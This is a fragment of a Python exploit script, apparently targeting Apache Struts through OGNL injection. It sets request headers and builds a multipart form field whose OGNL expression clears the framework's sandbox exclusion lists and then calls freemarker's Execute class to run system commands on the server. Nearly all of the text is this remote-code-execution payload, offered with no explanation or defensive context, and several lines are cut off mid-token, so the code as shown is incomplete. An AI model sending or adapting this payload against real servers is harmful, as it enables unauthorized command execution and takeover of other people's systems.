 head = {
'Cache-Control': 'max-age=0',
'Upgrade-Insecure-Requests': '1',
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
'Accept-Encoding': 'gzip, deflate',
'Accept-Language': 'zh-CN,zh;q=0.9,en;q=0.8',
'Connection': 'close',
'Content-Type': 'multipart/form-data; boundary=----WebKitFormBoundaryl7d1B1aGsV2wcZwF',
}
datas = '''------WebKitFormBoundaryl7d1B1aGsV2wcZwF\r
Content-Disposition: form-data; name="id"\r
\r
%{\r
(#request.map=#@org.apache.commons.collections.BeanMap@{}).toString().substring(0,0) +\r
(#request.map.setBean(#request.get('struts.valueStack')) == true).toString().substring(0,0) +\r
(#request.map2=#@org.apache.commons.collections.BeanMap@{}).toString().substring(0,0) +\r
(#request.map2.setBean(#request.get('map').get('context')) == true).toString().substring(0,0) +\r
(#request.map3=#@org.apache.commons.collections.BeanMap@{}).toString().substring(0,0) +\r
(#request.map3.setBean(#request.get('map2').get('memberAccess')) == true).toString().substring(0,0) +\r
(#request.get('map3').put('excludedPackageNames',#@org.apache.commons.collections.BeanMap@{}.keySet()) == tru
(#request.get('map3').put('excludedClasses',#@org.apache.commons.collections.BeanMap@{}.keySet()) == true).to
(#application.get('org.apache.tomcat.InstanceManager').newInstance('freemarker.template.utility.Execute').exe